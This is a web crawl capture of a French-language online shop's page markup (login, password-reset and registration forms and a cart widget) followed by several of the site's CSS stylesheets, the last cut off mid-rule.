		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css
body_size: 646
content:
body .product-miniature .highlighted-informations{bottom:0 !important;transform:translateY(100%);height:auto !important;visibility:hidden;transition:all .3s !important}body .product-miniature .thumbnail-container .thumbnail-top{position:relative}body .product-miniature .thumbnail-container.with-ts-widget .highlighted-informations{padding-top:0 !important}body .product-miniature .thumbnail-container.with-ts-widget .highlighted-informations.no-variants{padding-bottom:.625rem}body .product-miniature .thumbnail-container.with-ts-widget:not(.with-ts-widget-expanded){min-height:348px}body .product-miniature .thumbnail-container:hover .highlighted-informations{padding-top:.625rem !important;transform:translateY(0);visibility:visible}body .ts-wdg-loc-pl-wrapper{text-align:center;padding:5px;width:100%;left:0;overflow:hidden}body .ts-wdg-loc-pl-wrapper etrusted-widget data-centered-productlist{display:flex;justify-content:center}body .ts-wdg-loc-pp-wrapper,body .ts-wdg-loc-lrm-wrapper{overflow:overlay}body .product-miniature .thumbnail-container.with-ts-widget .product-description{z-index:11 !important;height:unset !important;min-height:70px;bottom:unset !important;position:relative !important}body #products .thumbnail-container,body .featured-products .thumbnail-container,body .product-accessories .thumbnail-container,body .product-miniature .thumbnail-container{height:unset !important;min-height:318px}body .product-container etrusted-product-review-list-widget-product-star-extension{margin-right:15px}body .reviews-loaded.with-ts-widget-expanded:hover .product-description{width:100%}body .reviews-loaded .ts-wdg-loc-pl-wrapper{padding-bottom:0}body .product-miniature .thumbnail-container.with-ts-widget:not(.with-ts-widget-expanded) .ts-wdg-loc-pl-wrapper{visibility:visible;position:relative}@media (min-width: 768px){body .product-miniature .thumbnail-container.with-ts-widget-expanded:hover .ts-wdg-loc-pl-wrapper{visibility:visible;height:auto;background:inherit;overflow:hidden}}body .ajax_block_product.hovered .ts-wdg-loc-pl-wrapper{visibility:visible !important;position:relative !important}@media (max-width: 1199px){body .ajax_block_product .ts-wdg-loc-pl-wrapper{visibility:visible !important;position:relative !important}}@media (max-width: 450px){.ts-wdg-loc-pd-wrapper{position:relative !important;overflow:overlay}}.ts-wdg-loc-hd-wrapper{display:flex !important;width:100%;overflow:overlay}.ts-wdg-loc-hp-wrapper{display:inline-block;width:100%;justify-content:center}.ts-wdg-loc-hd-wrapper{display:inline-block !important;width:100%;overflow:hidden}.ts-wdg-loc-hd-wrapper .widget_review_carousel_service{max-width:100%}.sf-contener+.ts-wdg-loc-hd-wrapper{display:inline-block !important}@media (min-width: 992px){.sf-contener+.ts-wdg-loc-hd-wrapper{padding-left:15px;padding-right:15px}}


/*# sourceMappingURL=front.1.0.2.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css
body_size: 1914
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*Preview Admin */
#module-leoslideshow-preview .container {
  width: 100%; }
#module-leoslideshow-preview .content-only {
  overflow: hidden; }
#module-leoslideshow-preview #leo-paneltool {
  display: none; }

/* The slider */
.iviewSlider {
  overflow: hidden; }

/* The timer in the Slider */
.iview-timer {
  position: absolute;
  z-index: 100;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }
  .iview-timer div {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }

/* The Preloader in the Slider */
.iview-preloader {
  position: absolute;
  z-index: 1000;
  border: #000000 1px solid;
  padding: 1px;
  width: 100px;
  height: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }
  .iview-preloader div {
    background: #000000;
    float: left;
    width: 0px;
    height: 3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }

/* The strips and boxes in the Slider */
.iview-strip, .iview-block {
  display: block;
  position: absolute;
  z-index: 5; }

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 1;
  cursor: pointer;
  margin-top: -25px;
  color: transparent !important;
  text-align: center;
  font-size: 0px;
  width: 40px;
  height: 40px;
  background: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  transform: scale(0);
  box-shadow: 0 0 0 1px #ccc;
  border-radius: 50%; }
  @media (max-width: 991px) {
    .iview-directionNav a {
      width: 30px;
      height: 30px;
      margin-top: -15px; } }
  .iview-directionNav a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 16px;
    line-height: 40px;
    color: #272727;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    @media (max-width: 991px) {
      .iview-directionNav a:before {
        line-height: 30px; } }
  .iview-directionNav a:hover {
    background: #008C65;
    box-shadow: 0 0 0 1px #008C65; }
    .iview-directionNav a:hover:before {
      color: #fff; }
  .iview-directionNav a.iview-prevNav {
    left: -50px; }
    .iview-directionNav a.iview-prevNav:before {
      content: "\f104"; }
  .iview-directionNav a.iview-nextNav {
    right: -50px; }
    .iview-directionNav a.iview-nextNav:before {
      content: "\f105"; }

.iview .iview-directionNav a.iview-prevNav {
  left: 40px;
  transform: translateX(-40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-prevNav {
      left: 19px; } }
.iview .iview-directionNav a.iview-nextNav {
  right: 40px;
  transform: translateX(40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-nextNav {
      right: 19px; } }

.ApSlideShow:hover .iview-directionNav a {
  transform: translateX(0);
  opacity: 1; }

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav {
  text-align: center; }
  .iview-controlNav div.iview-items {
    z-index: 5;
    position: absolute;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    width: auto;
    bottom: 30px; }
    @media (max-width: 991px) {
      .iview-controlNav div.iview-items {
        bottom: 10px; } }
    .iview-controlNav div.iview-items ul {
      margin-bottom: 0px; }
      .iview-controlNav div.iview-items ul li {
        display: inline-block;
        position: relative;
        height: 10px;
        padding: 0px; }
        .iview-controlNav div.iview-items ul li a.iview-control {
          background-color: #FFFFFF;
          text-indent: -9999px;
          display: inline-block;
          cursor: pointer;
          margin: 0px 5px;
          width: 10px;
          height: 10px;
          border-radius: 5px;
          vertical-align: bottom;
          transition: all .4s;
          box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
          .iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
            background: #000; }
    .iview-controlNav div.iview-items.customHtmlBullet {
      padding: 0px;
      height: 96px;
      width: 100%;
      background: #FFF;
      position: absolute;
      left: 0;
      bottom: 0;
      text-align: left;
      z-index: 3; }
      .iview-controlNav div.iview-items.customHtmlBullet ul li {
        width: 33%;
        height: 96px;
        float: left;
        padding: 0; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control {
        padding: 20px 25px 20px 16%;
        float: left;
        width: 100%;
        height: 100%;
        color: #272727;
        background: none;
        text-transform: uppercase;
        border-left: 1px solid #DDD;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        text-indent: inherit;
        margin: 0; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover {
          background: #fafafa;
          cursor: pointer; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after {
            font-family: "FontAwesome";
            content: "\f0d8";
            position: absolute;
            top: -33px;
            right: auto;
            left: 50%;
            margin-left: -10px;
            font-size: 40px;
            color: #fafafa; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span {
            background-color: #416bf1;
            color: #FFFFFF; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5 {
          color: #272727;
          font-size: 13px;
          font-weight: 400;
          font-family: "Montserrat", sans-serif;
          line-height: 20px; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control span {
          -webkit-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          background: #eaeaea;
          width: 56px;
          height: 56px;
          line-height: 56px;
          color: #272727;
          display: inline-block;
          text-align: center;
          font-family: "Montserrat", sans-serif;
          font-size: 18px;
          margin: 0 18px 0 0;
          float: left; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control p {
          margin: 0;
          color: #999; }
  .iview-controlNav.iview-thumbnail div.iview-items {
    bottom: 0; }
    .iview-controlNav.iview-thumbnail div.iview-items ul li {
      width: 200px;
      height: auto;
      overflow: hidden;
      vertical-align: bottom; }
      .iview-controlNav.iview-thumbnail div.iview-items ul li a {
        width: 100%;
        height: auto;
        margin: 0;
        text-indent: inherit;
        background: transparent;
        -webkit-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out; }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a.active, .iview-controlNav.iview-thumbnail div.iview-items ul li a:hover {
          -webkit-transform: scale(1.1);
          -moz-transform: scale(1.1);
          -ms-transform: scale(1.1);
          -o-transform: scale(1.1);
          transform: scale(1.1); }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a img {
          max-width: 100%;
          height: auto; }

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101; }
  .iview-video-show .iview-video-container {
    position: relative;
    width: 100%;
    height: 100%; }
    .iview-video-show .iview-video-container a.iview-video-close {
      position: absolute;
      right: 10px;
      top: 10px;
      background: #222;
      color: #FFFFFF;
      text-align: center;
      line-height: 29px;
      font-size: 22px;
      font-weight: 600;
      overflow: hidden;
      width: 20px;
      height: 20px;
      -webkit-border-radius: 15px;
      -moz-border-radius: 15px;
      -ms-border-radius: 15px;
      -o-border-radius: 15px;
      border-radius: 15px; }
      .iview-video-show .iview-video-container a.iview-video-close:hover {
        background: #444; }

/*# sourceMappingURL=iview.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css
body_size: -2
content:
.totshowmailalerts_product {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,0.2);
    background: #fff;
    padding: 20px;
    margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css
body_size: 18618
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 50px; }
  @media (max-width: 1199px) {
    .ApColumn .block {
      margin-bottom: 30px; } }
.ApColumn .title_block {
  text-transform: none;
  padding: 0 0 25px 25px;
  margin: 0 0 30px;
  font-size: 23px;
  position: relative;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .ApColumn .title_block {
    padding: 0 25px 25px 0; }
  @media (max-width: 991px) {
    .ApColumn .title_block {
      font-size: 20px; } }
  .ApColumn .title_block:before {
    content: "";
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #008c65;
    top: 5px;
    left: 2px;
    position: absolute; }
    .rtl .ApColumn .title_block:before {
      right: 2px;
      left: auto; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer;
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 0;
  right: 0; }
  .rtl .block-toggler .navbar-toggler, .rtl .footer-container .links .navbar-toggler {
    left: 0;
    right: auto; }
  .block-toggler .navbar-toggler i, .footer-container .links .navbar-toggler i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 35px;
  position: relative;
  letter-spacing: 1px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 35px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 15px;
    top: 10px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 15px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning:before {
    content: "\f071"; }
  .alert.alert-info:before {
    content: "\f05a"; }
  .alert.alert-danger:before {
    content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 12px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none;
  width: 100%; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eee; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eee;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eee #eee #eee; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eee; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eee;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eee #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eee transparent #eee #eee;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eee; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eee;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eee; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eee #eee #eee transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #008c65; }
    .widget-tabs li.active a {
      color: #008c65; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
